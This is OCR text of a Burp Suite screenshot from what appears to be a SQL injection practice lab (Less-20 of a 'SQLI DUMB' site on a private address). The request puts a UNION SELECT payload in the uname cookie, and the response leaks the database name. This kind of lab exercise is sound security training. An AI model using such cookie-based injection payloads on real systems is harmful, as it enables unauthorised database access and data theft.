 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.0.103:801 ?
Request
Pretty Raw \n Actions
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.0.103:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.103:801/Less-20/index.php
8 Connection: close
9 Cookie: uname=uname=' UNION SELECT 1,database(),3--+
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
YOUR IP ADDRESS IS : 192.168.0.103
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = uname=' UNION SELECT
1,database(),3-- and expires: Sat 02 Oct 2021 - 15:53:26
Your Login name:security
Your Password:3
Your ID:1
Delete Your Cookie!
INSPECTOR
Done 1,423 bytes | 23 millis